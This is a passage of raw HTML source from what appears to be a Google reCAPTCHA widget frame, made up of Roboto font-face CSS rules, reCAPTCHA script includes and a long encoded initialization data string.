  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gYG_neh2VeiIE3Hq1CVBJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gYG_neh2VeiIE3Hq1CVBJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gYG_neh2VeiIE3Hq1CVBJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HnFSBsONGMKQXMK9wqxawpdNf8OmC3tvwoXCmcOgwp/DojhnYX3CmzxDOsKJYnnCj1fDuUTCuMK8S8OGw4/CjcOeZ8O/e3zCssOWwrRGw74IaMOcwr/DuDXCiMKNcAFxwo4Bwr3CribDrijCsxsfwrNxEw/CrcOdwpDDtMKea8OiwqbCtivDliJ9WwTCvhsJe1pwwpPCj8OEJMKww4wcw7nCsWnCtMORIFTCq8OGwoLCnFgnw5lpwrPCslfDjsORwqIIwogyBg3DnjfCm8K7w5Egw5TCvsK9wr7ChcK7GBg2wr/DrAJhGEPCv8K9KMOSIsKhwrJGWMK0B8KTwr8EFHphEA1Uwp7DonDCkWQMB8OvdmHDhsKIOkDCpMK4KcOgw6lTHE/CvRRseATDqHBkwoRKwofDr0oMw5QUAMKLTl4LD8OXw4Q2wphMWhtOGMO/w6gPWMK9X8KfZcO4WiPCpsOtw55Qw6zDnsOUw6/[base64]/DncKoL8KOEhtaLErDm3kTwrHCoMK0w5TCgMO+wrTDkTnCnGLDsXDDkTfDs8K0RMKSwpwCwq5pRnFrwqDCgnFfw6gdPkZsw4F/G8KFGgrCv15ywqM0asKbOcKywrQ9w7HDv8O4XcOeMcOQI1Mqw7/DsMKpWVV3Z8KAwqEHwrXDvyDDkn/[base64]/CjcKZVcK3OMOLRsOiwq8Iw63DgURaw6A3bMOQw4LDi8O/TBYyw7DClMO7fMKuc143wqJsasOOwqtiHsKjAcOswqAfw4LCgGERBMKfJMKqF3/DlMOcY8OGw77CojQBLn96AlgmCzcsw6rDrDdhZsODw4vDi8OGw7bDlsOIa8OcwpHDscOiw67DiRJuU8ODdwjDrMOrw4gAw4fDkMOyMMKNZwXDkzHConRjw4XCmcKDw7BDD3EqMMO5KFzCl8ODw7/[base64]/[base64]/CCgzwqxXw65ITx1dw6vDpcKhw7DDm8KkwoprSMOTwqTCnMOHDR3DsgTChcOEA8OpV8OLw6vClMO8WAFtWlLCl00ZEsO4fMKXaWU/DGsPwoRxwqXClsKMYDk3NMKAwqnDhMOdFcO7woHDm8OXGkrDgHF7w48pPFFzw6Yqw7/[base64]/DosK4w7/ChQPCsm16bgLDlcKOwo0vw5DDvhvCrsKTfsOUJcKww4XCssOrw4JTwrTChBjCjsOow5bCrmbCt8O2CMOJMsOUQD3ChsKiRsKfFmJywq1ow4bDsnjDu8Ojw4RPwpcjWV5Uw6/DiMOnw4nDqMObwqfDlsK9w6ozwq5bH8KlasOzw5/CmcKVw5/DrMKqwqcDw5rDgwFtS0QDZcOCw7wcw6XCtF/DmArDicONwrjDkTjCnMKbwpVuw4zDtn/DihYxw4Z/NcKJW8KZd2HDusKAwpI2HcKnejsUasKiwrpiw7HCl3LDkMOOw5gMEXoGw6w5TUFow6x5bcOUGkHDucKPeGrCs8K0G8KdLzPCgi3Ck8Kqw4DDnMKcJTBVw6V7wq1HCHd/H8OvPsKEwonCm8OSDkfDucOlwokuwrAcw7NdwrDCl8KPTMOHw6zDuUPDuS3CicK6LcKILRY+w4rDgcKTwqPCpzY5w4XCiMK5w443PcOSN8OeCsOkezldWMODw6jCr1sOccOpbVkMaDrCvWDDncK5Nl5Jw5vDjlFWwpxKFAPDvDhqwrnDrybCikl6TlxQw7/Ck1knWMOowrBXwo/CuA5Ywr7Dmg0rWcOwU8KLOcOGCcOcSxHDhwd6w73CthHDqS1pZcKRw7AIwpfDg8Oof8OJVWzDlsK3XsOudsO5w4jCs8O/aQl1XcKqw6/CvVXDiCAIwpxsaMKkwoLDt8O3Jxxdf8OfwrzCrXUsc8KHw5zCi2XDtcOcw6h3UUFlwpDCjkHCkMOTw5IewqbDg8K/[base64]/CiXvDpcKKwrskUnbCpBPDt8K2XMOYWcOYSMOgw6lzH8KtciAdGCLDhEbDtMK7w4VGF2DDuDBPfAQ/DjQlHMK9wobCscOnDcOxQxZuGgPClMKwN8OPHcOfwr8tX8KvwrF7GMO9wpxtGFg/JlBZUVgwFcOmHQ/CoB7CmToSwrMAw4/[base64]/CvsK8AwbChWzDhDPDjgzDlcOFw603wrXDtE5ATzpAw5zDqWDCrEFXFUBHDMOqFsKOUHHDj8OnEXNRXxzDk2bDlsOewrkJw4/DicOmwoUJwqBsw5TCggHDssKbSlnCgwPClWkTw4DDq8KQw7w+ZsKiw5bDm1gYw6TCnsKqwocLw7vCgD9tdsOrbz3DscKtPcOXwq0ww6xuFmHDrMOZOh/CizwUwrYXZcORwovDhSXCg8KVwpJ1w5fDkRIlwpk0w7HDoTLCml3Do8Kfw6bCqT7DisKywofCr8OIwr0bw6/DoTBPSm95wqlXf8KjYcK7K8OLwpVTawXCp1bDngvDssKrK3fDq8Kmw7jDtx4Ww7/Ck8OKByfCtFtVX8KoSxvCmGZHBHJ7dMO+B28PRw/Do3/Dr23DmcKuwqDDrMOCXcOoD1nDl8KOX05KPMKZw4V2BD7DrFdCAMKewqLCksOuS8ObwoLCilLDicOuw4EOwqTCuhrDkcOswpdxwpdQw5zDg8O3LsOTw69bw7XCj1vDrhg7wpfDtxjDoxnDu8OfD8ORUcOPAGxKwqJXwqwEwr/DniVPYyQdwpZSd8KEezBZwqfCkURfBT/CusKzXcOlwrMcw5TCg8OGXcOlw6LDi8KMbBHDkcKgSsOKw5/[base64]/[base64]/w4rCk8K+RGdyNFXDrBkja8KrwpjCqxjCth/Co8OWwpzDlDPCnGzCsMOIwrrDr8OqQMO9wrl9GWobeGjCtUTCoGhdwpDDrMOUVl9lCsKHwqPCgG/[base64]/w65UwpLCr0BWOMOMw4PDgEvClB3CpMK+w5dSwpFMd01Owo3DuMK6w6HCik1vw4vDi8KmwrJidENowrzDi1/CvAVDwrTDiAzDox9zw6bDhQvCoXEtw77DuwHDpMOzK8OTX8K2wrDDjgbCucOQBMOpV3R8wq/DsG/Ci8KWwp/DsMK4TsOqwqLDin1hN8KTw4DDtMKdWMOyw7TCtMONRcKOwrlYw5xSRA0ye8O/GcKZwptYwp0UwpVjQi8Le1LDmDLCpsKJwqw2wrQ+woTDl1dnDk3CmFIXN8KVGXVqAMK2GsKLwrzCncOOw7rDnw4pSMOUwq3DisOuZxDCqDkPw5zCp8OWBcKrPk47w7/DmREhfAQaw7ZrwrkaLMO+I8OZBSbDsMOcfljDqcOVAXzDtcOJDnR7OmoKXsKXw4I/[base64]/wojDhsK6wrolDFRnES5Uwo/[base64]/DqiDCisO2OsOiXmfDmsOrEhnDq8KoDxgzw7zDu3LDocOBw6jDoMKDwogLw5TDosO5QizDrnzDu2Q/wqE1wqfCuChDw7PCjmTCkjEcwpHCiio8bMOjw5zCjXnDrwJmw6USw5bCnsK8w6BrK0NzOsKpKsKdDcOPwpVUw43Co8K2w5M0XA9ZN8KgAS4jPmQuwrzDiC/CqBdDaRISw4jCgjR3w6zCkWtiw7TDhGPDncOTIcO6LkwUwoXDiMKtw6PDiMOZw7zCucO0wpXDncKDwoPDj0vDjE04w41uw4jDnUfDo8KXJ2x0fDEDwqcEMHA+wr0rOcK2GlkJCDTCn8KTw7PDm8KNwqt3w4hnwoN+TX/Di3bCu8KEXCdSwpdTR8OmQsKBwqkiacKmwogMw6h9D1wtw64mw7QBeMOEH1XCvS7DkA5Fw6HDkMK6wqfCm8O2w4PDqhfCs3/Ds8KNbMK9wp/CgMKqP8KFw6/CsSp2wqgxF8Kqw5UCwp9DwpPCpsKfDMKsw7hIwpMHAg3DjMO1wpTDvh4AwrbDv8KTCMKSwqYQwoTDhlTDiMKzw5DCiMOLNzrDpCHDi8K9w4YxwrPDoMKDwq1SwpsYUmbDumHCrFnCs8O8J8Ktw5oHHBPDpMOlwqZKPDfDjcKPw6nDuC/CnMOnw4DCnsKAbmgvC8KcNy3DqsKZw4YAbcKXwotzw65Bw4bCsMKeTUPCtcOFRx4iQMOlw4guYE9NOV/ChX3Dlm8WwqZJwqdbKgYfAcKswolnMnPCsQjDt0hDw5d2d23Cl8OxAEPDpcKlUHHCncKNwotOI11paTA5IRvCgcOMw47ClkXDtsO9UsOCwoQcwqI3F8O7wpp/wrbCtsKVHsKhw7hmwppjOMKvEcO6w5IVcMOGC8Omw4pdwrsGCDd8QxQDe8KNw5DDjjLCgSEcByHCpMOcw4vDqcOFwojDscK0HyIhwpYfBMO7CV/[base64]/ez/Dl8O9F8OBwqhhIcKSw6/[base64]/DjG7Cq8KxejEYd8KDJ8Oud8OHfEQTw7nDrH0Bw4w2diHCucOcwpYicWB3w78Gwo3Cn8KoJsOWJy4yIm7CnMKVa8KhYsOZeCouM3XDgMKlYcOuw4TDkAHDiFN9enjDngYLM34YwpLDlX3DuELCsVfCuMK/wrDDnsOERcOmM8ODw5VPb3kdTMOcwoLCicKMYsOFIFN8ecOxw7Zcw7PDsEdHwoHDqMOmwowtwrsgw6DCsTDDmxjDmF3CscKRGsKRcjpJwovCmVrDoxQmcnvCgj7ChcOvwqTCqcO/e2p+wqzCm8KrK2vCr8OlwrN/wpVCd8KJE8OOKcKOwoNeXcOUw49rw4XDnh4OPC41UsOpw5UYGMOsaQAuDlh9csKsVsO9wrIHw5wmwpUJJ8O8NsK+BMOsW2HCtSxbw5FNw5vCqcKJShRWKcO7woQ3b3XDr23DoAzCrSVmBmrCtgETasK/ecKHWgjDhcKhwqvDgWXDncOowqA4fzVJwrxLw7/CuU4Ww4nDsmMmIxHDh8KDdhpFw6lawrkIw7jCjxEiwpfDkMKlLj0aHFN1w4sbwpvDkT03b8OYWid4w6PClcKVW8KKKSLCtsO/[base64]/DksONw5XCqlrDkcO2w6QmFwXDi8OXIwtmC8Kmw6A6w6MMBARGwro2wrJRAAbDhRA6J8KdCcOWZcKHwodEw7UDwpbDnkgpTk/[base64]/w7vDnUHCqyJ6QMKxIjNsw7HDgcKJY8OMw6p/w5xDwq/[base64]/JMOOw4BPb3dQwrnDggAXUsK0w4DCn8KtBkDCsTxlXAbCnw7DusKCwo/CtF/[base64]/DnlbCk8Ohw7FfwqBNwrTCmcKIw6R4M1jDgMOmwrTDlkzDr8KwYcKvw5jDjGDDjWzCjMKww53DimVXF8KGDh3CjyPDtMOPw7bCtT8oV2XDl0rCrcOMUcOrwrPDlwzCmV7CkC1Qw5bCqcKSVH/ChTwYaBDDg8O+DMKrD1XDjjzDmsKja8KuFsO/[base64]/DnlI8agR5wqvDk8KATcOcWcO7ScO6w4PCr0LCjHHCi8KFY2kgAknCvGlTLMKhJ0NNHcOYCMOxYlMKQykUdMOmw5oIw6Zew53Dr8KKJ8O/[base64]/ClMKwQCnDv2rDoQkxUjfDscKzbG5Cw6DCuHLDow7DtldVwoTDs8OCwp/CgwJhwrZwEMOqCMKww6zCnsObDMKgUcOXw5DDocOkFsK5EcO0LsKxwqfDgsK6wp4VwoHDoXw2w4I+w6dHw4EkwpfDohHDpQLDhMO8wrTCmz4OwqDDucOmIG94wpLDgGrClDLDsGXDs2hrwowMw4UAw7IvTBlpHF5/I8OwJsKHwocNw4XCplJvCzQSw5zCksOUJ8OBHGEGwqbDlcKzw7DDgsO/wqMBw7nDmcOxO8Onw77ClsOiNVMawpvDlzHDgzrCsxHCsBLCsUbCmHMAelUbwoxlwpPDpEIgwoXCi8O2wpbDicOEwr0RwpIrAcOBwrJOMVIBw7V4fsODwrd+wpEwC3Auw6pfeU/[base64]/MsKIwp3CqV10DR/DhsKHCQjCqx4BdcOnw6rDhcKHM37DoGbDgsK9N8OwGFnDssOaEsONwrPDlCFiw6jCi8O/YsKrQcOHwqfCvywOaBPDil3DuUIvw60vw7zCksKRLsOVSMKnwod0BG9Iwq/Cq8KXw47CvcOmw7MFChhgIsO1L8OwwpdacwFTwqpmwrnDusOmw4sYwrLDgyVFwpzCjGsVw6nDucOpI3TClcKtw4BVwq/DoW/[base64]/DjcOpJGLDv8KkwpNEw7EbTjUWdHDDsMO/M8O/KjoIF8Kgw5VZwrDCpRzDjQJgwojCsMOCXcO6K07Dphdew7NCwqzDrsKHfW7Ch0EkOcOlw7LCqcO+S8O/wrTCrU/Dk08dFcKoMDlzUMONQ8KqwrYtw6kBwqXCjMKfw5DCklsyw6LCuA9nTsOKw7llVsK/[base64]/[base64]/[base64]/DhWZ2E8O1HibDmwAywp7DksO2RsKQw4bDqXfCmsK3wrpMwrZ4EcKsw6PCl8Ojw4RRw5zDk8KPwr/CmSfCqz/CqGvCrsOKw5DDuTjDlMOHwp3DtsKFLHUYw7BIwqRBacOHVAzDicK5aSrDscOJKm3CnUfDi8KVBMO4SGYWworCmG8Yw5FRwpQwwoXDpyzDt8K6HMKPwpwhdz8VdsOyS8KwflvCqnxrw5ExSkBAw7LCnMK/Zm/CgGnCiMKeAhHDtcOycDdzHMKdw4/[base64]/Co8KFwo4RUcODDcKVwpoBD8KUSsOGwrTDkRsIwrM1YwDDtcKlScOWHMOjwoFDw6fCisKmDENmaMKQHMOFfMKVGg5+K8Kiw6jCnhnDt8Oswq9eT8K/JH4cQcOgwqnCscKzZMOHw50ZKcONw4cCZW3DvULDjMOawrdvXcKOwrc2H15mwqU/BsOVGMOpw4gnY8KtEAUOwpHDvcK7wrRtw7/DmsK1An7CvkLCqHU1HsKKw6sPw7TCrGsSY0gIP08MwoI6Jm8WC8KlI00ASSLDlsKrCMOVwpjDjcOcw4TDmDojNMK4wr3DnxJhBcO/[base64]/[base64]/MjPCocKDF8Ovw7QTw5stwrrCgcKVX3YRKmTDvnI0wrjDpRw/w5XDo8OrbsKGdwPCrcKPO1TDtTZ1Z07DtcOGwqoPbMKowpw9w5UwwoIswp7CvsK/PsOfw6Aew4ITGcOzecKMwrnDhcKHEjFMw5nCh3Znf0x7RsKrbjtXw6XDokXChCRvSMKsU8KMbx3CvQ/DjcOFw6/[base64]/DsMKXw7pNw4jCosK9w6Y0wpgGw5LDgWPDvTvCisK6DcOxEjPCgsOIAkLCtsK/CMOQw5c4w5tOLWgFw4gJFSbCg8KWw7rDoldHwoNUTsKWP8OMGcKNwpdEFE5iwqPCk8KPB8K4wqXCr8OcP0Job8KCw5/Dk8KVw7/CtsKNPWbCi8O5w5/CrWnDuwnDsRgYUTvDqcOPwooiWsKbw6UcEcOFW8KIw4sCTGHCoSvCjAXDq37DkMOXL03DmkABw4fDqzjCm8O/AHxhw6rCo8Orw44Mw4NWFF5bc0hxD8Kdw4NCw7Yaw5LDhDRMw4wfw7trwqQ5wojDjsKRFsOPPVxeHsOtwrZsLcOJw7PDmsOfw5B+NsKdw5VyanRgfcOYaVnCiMK7woFrw7pmwoHDusOLOMOdMnXDnMK+wpQAD8K/aShHRcKYQFNTYHNvZ8KRVHnCtivCrTZYCkbCtUAgwpB+wqZpw7bDqcKrw6vCj8KMZsOeHknDrBXDkBooY8KwA8KlUQEdw7DDgwIEZcK0w7E/[base64]/ClgnCnR5Ew73DnsKOUMKww4rCoMKGw5nCpkLCiSIdPMKYPT7ClTDDtWJaDcKFAmwIw5NJSQYOLsKGwpDCncOkIsKyw4XDmQcDwoQkw7/Cqg/[base64]/CnV50aRUqw6vDucKFwpDDgFjDpsODw5EbCcK4wrrCtGfClMKMT8Odw48AOMK8wrHDpnPDiR/CkcKSwrvCgBzDn8KvQ8O6wrTCrG8xRsKCwpt7Z8OnXipIRMK3w64wwrdFw7zDpngEwprDuUBGbCU+LMKsXC8dFEHDrlxUcyhdJg8yPyHDlxjDsA3CpBLCu8KlEzbClD/CqVFSw4jCmyUpwoMJw67Du1vDjlNLekzClm4hwqzDol3DpsO+X27DomBGwqohLGnCvsOtw6tLworDvzgAP1gPwqELecOrM0XCs8OAw7o/W8KkOsKcwogwwp5xw7pLw6zCqMOZDWfCpR3DosOuW8K0w5o7w6LCusOaw7PDrSjCmm3DhDsrBsK9wqgzwoMRw5AAfcODQ8OWwrTDjsOwbyDCmUPDt8OGw6DCsXDCl8KRwqpgwoFSwok+wpxtU8OdUlnCl8OVT15ObsKVw4tZfX85w51/wqDDjzIeZcO/w7EVwoYpbsOXVMKHwojCgcKxZ2bCnAfCnl7Dq8OXLMK3wr1DEybCtwnCmMOMw5zChsK8w6LCll7DtMOKwo/Dr8OzwqnCqcOEHMKHcmA0NiHCgcKMw5nDrzpqWzR+RcOBPzg4wrPDvxLDicOZwprDi8OJw7LDrjHDoi0sw5fCqTbDh18jw4DCnsKmUsKIw5DDucOiw5s2wq1Kw5LCrWsLw6V+w61/VcKBwqbDq8OIOsKWwr7CkAvClcKlwo/[base64]/[base64]/[base64]/[base64]/DucKtJcOGw5sjw4rDkFzClsKZwrB3woTDq8OSCl5oJcOvCsKtwrcuwq8Xw5gYN2bDgwPDkMOxXgfCqcOTY1J7w4ptdcKSw7Upw4k5Q0QOw6PDvB7DojXDtsObB8OXCGjDgS9xYsKbwqbDuMOCwqLCvhlDCCTDrUzCvMOow5fDjg/[base64]/CtGvDg8KFw6ZIwoZCKMK9wpfCscOmw6kaw6tBw6ASwoJQwoJYGMOmMMKDC8KUfcKDw5k5NMOkSsOZwoHClizCjsO5C2nDq8OMw6BjwolOG0x6fwLDqkFTwqnCicORJnYPwpTChAbCrSkDcMOWf2drOWYnF8KoZ2dcI8OXAMKHXl7Dp8OubGLCjcKHw4ljJGPDoMO/wpzDpBLDjGPDuitjw7XCm8O3CcOMR8O/IkvDtMKMeMOnwq/DgQzCgWsZw6DCqMKywpjCvmXDh1rDk8O0F8OBEAh5asKIw63DksODwrkzw73CvMOeeMOXwq11woYWLBHDrcKTwosPVXYwwrliOkXDqALCjhfCqklVw6VNDsKvwrrDtCluwrouFXvDrwLCu8KnHUNTw4cSR8K/wqRpQ8KHw51PAAzCtBLCvy9+wrnDk8Kfw6g6w7x4KgXDqsOww57DtD4pwovClgTDmMOvImFPw511JMOTw4suDMOmb8O2fcK5wofDpMKhwpEsIMORw4QkEj7CkgMSJlvCpxoPT8ObH8KoHgg1wpJzwovDq8KOe8O5wo/DmMOOV8KyacOye8OmwpLDrHHCvwE9SEwkwr/[base64]/CnEfCjjbCmxjCriLCkWFLSsO/N8OEwpMJKToVMsKdwo7CkRg0dcKzw4h3PcKXasKGwrYcw6Arw7UtwprDrw7ClsKgf8KQD8OeIA3DjMOzwrRzCk/Dt1BkwpAXw6bDuCwGw6QXHG5+dh7CqyYEWMOQccKNwrVtEsK/[base64]/wrsswqcIT8KkHUjCksKaNMOBwpHDqxclw4XDjsOEEzoyd8O/ZG0QTMOwRGHDmsKfw7nDun8KGw8Bw5jCpsO3w4pywpnDgUvCpRZkwq/CuCdAw6sOCAh2XX/DkcOsw5nCicK9wqEqPiPDtBVIwp0yF8KbMsOmwrfCqi1WLxTCiD3DhH8NwroWw43DsXhzKTkCLcK0w5Yfw75kw7NLw5/DvTHCizPCqsKsw7vDnhQpRcKpwrHDtEoTQsOGw5DCssKMw7bDrmPCqE5eTsK0IMKBAMKmw5XDucKDCTlWwrvCscOvZ0Y2OcKGBCDCrXwAw5pSRFlRdsOoS2LDjF/CosORAsOfQSTCoXAJOMKcUsKPw4jCsHZmWcKRw4HCmMKew5TCjQhBw6AjKMOOw7NEGTjCp05gI11Uwp1WwoQdOcO5OiEFMMKfW3HDolkTZcOew78Kw7jClMOAaMOWw5PDn8KhwpM4GyzDo8KXwq/CpHrDoncewr4dw6hiw5/[base64]/[base64]/XgjDqsKAJsK+w4gEWTFcLndvbsOhVFDCicOpTcOZw6PDmMOqMsKew5ZCwpDCpsKlw7Uhw5oFEMOvNg5Gw6tkbMOKw7EJwqQawrDDp8Kgwo7CkSjCuMKcSsKEHEh/aWhrWcOTZcK7w5JVw6jDmsKKwrLCmcKOw4rCl1dbQUQ8J3ZeJitLw6LCo8K/X8OrdTbCs0/[base64]/w6N/I8K2ch3DmC/DmRgmBDIwfMK8wop+YsKTwp5JwrNOw5fCg3tMwq0IcxzDicOnUMORAQHDuglQBlTDrn7CiMO6WsOhMD85VHvDosOjwo7DrzvCqRkwwqLCnSbCksKSwrfDr8OzPsOnw6vCs8KOTQo3H8Kzw73DuERBw4TDoUPCsMKsElDDoV8JCnoIwpvDqGXCnsKZw4PDtkJ+w5I/w51aw7Qkfm/[base64]/[base64]/CocKcRBzCqXHCqMKCw5MzwpfCtsKRHjM2D3R7wqjCo09bEC/[base64]/DpEc3w7AZw5tgG8OTwqliUAXCpsKcSgM6w7/[base64]/DlVTDiyvCu2nDmi03Q1LDoQ4pQDh/GcKCSjvCisOXwpTDr8K+wp8Xw6p2w7vCthHCv2Ntc8K4OBc5SCrCoMOGIR3Dj8OGwrXDoBBZBFvClMKUwqZNa8KnwqMHwqMcBcOsaCYUPsOZw701QHg9wqAxaMKxwpYpwo9gEsOycBzDssO0w6A5w6PDjMOIWMKuwodgccKicV/Dp3TCgW3Cv3hewpFYVAZ4ADPDoBsQPsO9wr9Rw7rCtsKBwoXCgU9GNcOJSsK8QV5XVsKww5www7HDtBRDw60RwoVawonDgDhvKRlUGsKQwpPDmzXCusKawrTCqQfCkFfDgG0NwqnCkRZhwp/ClRMLQcOxGB4IbMOoXcKKCH/[base64]/[base64]/RsOzF8OVw4HDsikdw4Jvw6XCvgBeCcOwwonCo8OawpDDocOmwq5xJMKRwooawq7Djzt5QmYgAMKPwpvDhMOHwp3CusOhLHQMUwZaFMK/wopWwqx+wqjDu8Ozw77ChlUyw7ZuwoPDlsOuw5fCj8K5DgIkwoQ2EQYywpfDvh5DwrdOwofDk8KZwq1ReVkWaMO8w4lDwp5SawxPPMO0wq4QbXEcf0fCpU/CkA4Bw4nDmV/DucOBelVITsOpwqPDg3/DoB03BwHDh8OrwpITwp1SEMKQw6DDvMKdwoTDtMOAwpfCh8KtJ8OewpvCqyTCocKNwqYGfsKxeXdfworCr8OZw4/CrhPDhlBww7rDtVAZw5pLw6rChcK9azPCg8OZw75Jwp/Co0FcWwjCulHDrMKLw5fCisK6GsKWw6lrMsOuw4fCo8OQHSzDplPCj2x0w5HDvwvCp8KtJhFbY2fCq8OGAsKSUgbCkADCi8O0w5klw7XCsQHDmnJ2w6PDjlTCuhDDrsKTScKNwqzDjVswBH7Dh3QTC8OlWMOmbUImCW/DoGUxbkXCtRggw6Uvw5fCqcOvS8O0wp7Ci8KCw4rCvWRpAMKrRVnCugAiwofDn8K4bF8eZsKGw6Ymw681VSzDgcK1DsKOSFvCuhzDsMKdw4FkNHYHdVNxwoRFwqhwwr/DssKGw4LCjQDCsRtYEMKqw4JgBh7CoMKswqoSLzdjwpINfsKNegnCuS5jw5rCsi/Cmmc3WCsOXBLDlAchwrHCrMOtBzNWIMK4woJxWMKew4DDklU3NnQeTMOjNMKtwpvDrcOywo8Qw5vCkwrDgsKRwq1+w4ovw7NeWDHDgw00w5/CiDLDjcKUU8Onwp4DwqTDuMKuRMOgP8Kow4VnJ3jCmjIuPMKsesKEO8KFwq9VIjPCscO5CcKdw5zDt8KfwrEHKxNfwp7ClsKnDMO1wpciPG7CpBnCkMOaXMOTP28QwrvCvcKbw7kYY8O/wpheHcO3w5FBBMKpw5gDdcK3fRIcwolAw6LCocKqw5/CqsKedsOxwr/Cr2lBw6XCg3zCmMKEW8K8csObwp01VcK1LsKbwq4mVMOMw63Dl8KjRkV8w5t+DcOqwr1Hw45iwo/DkAbChlHCp8KIwrfCucKJwo/CnwrCv8K/w4zCm8KwQcOrQngqHml2HFTDrGEgw7nCg1PCp8OFVAADUMKvARLDnT/Cu3zCrsO5McKcfT7DhMKqQx7CkMOeYMO3Y0TCpXrDoxnDtA9QL8Olwo1wwrvCusK/wpXCkwrCsE1uTRFTMDJJcsKyEzhFw5LDusKzJTgHJsOHMWRowp3DqcOOwplOw5LDvF7CqznDn8KnBnnCjnYkEE95DAsqwoROwo/CpWDCosK2woHDvWBSwrjDv2lUwq3CmiR8BRrCmj3DmsKvw7hxw7PCksOWw6fCvMOPw6xlWAcUJMKJYXQuw7DCqsOGLMKXEsOTAsKQw6bCpDMCKMOhdcOtwqhow5jDvjfDpxHCpsK/w4XCh3ZnOsKUMUdwPjLCmsObwrwOw6HCn8KjZHnCqA07F8Oow7h4w4Y9wrUgwqfCpsKYSwrDu8O7wpHCqFfDkcKXV8OOw69lw4bDpSjDq8KZC8OGdwp9TcOAwoXDvRNFXcKCOMOTw7hmGsO/YDdiKcOaGcKGw63DnCEfAGMIwqrDt8O5PwHCjsKow4TCqTjCvXHCkjrCuhhpwoHDrsKFwoTDnm08V2Z/wrArbcOSwpBRwpbDoSrCkwbDgQ4aCTjCvsOyw5HDkcOPCQvChUTDhEjDhTXDjsK5YsKyV8OowqYII8K6w6JGbsKLw7k5S8OTw6xhIkQ/[base64]/CvVFHVsK3acO3F8OCw5cNwoU9wpDDv8Oyw5vDuRIMRDTDq8K0w4Ebw7wvAj7DrxzDrcKIUA